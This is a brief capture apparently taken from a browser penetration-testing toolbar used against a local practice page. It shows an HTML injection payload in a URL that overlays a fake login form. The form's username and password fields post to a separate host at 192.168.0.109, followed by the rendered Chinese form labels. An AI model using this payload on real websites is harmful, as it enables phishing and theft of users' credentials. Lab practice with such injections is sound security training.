 Load URL
Split URL
Execute
http://127.0.0.1/mst/html/htmli.php?html=<table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;background-color:white;"><tr><td><form action="http://192.168.0.109/login.php"
method="post">账号：<input type="text" name="name"><br>密码：<input type="password" name="pwd"><br><input type="submit" value="登陆"></form><td></tr></table>
-
+
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
账号：
密码：
登陆